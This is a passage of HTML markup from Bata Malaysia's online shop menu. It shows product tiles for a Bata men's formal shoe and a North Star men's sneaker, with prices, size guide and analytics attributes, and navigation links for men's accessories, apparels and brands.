<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
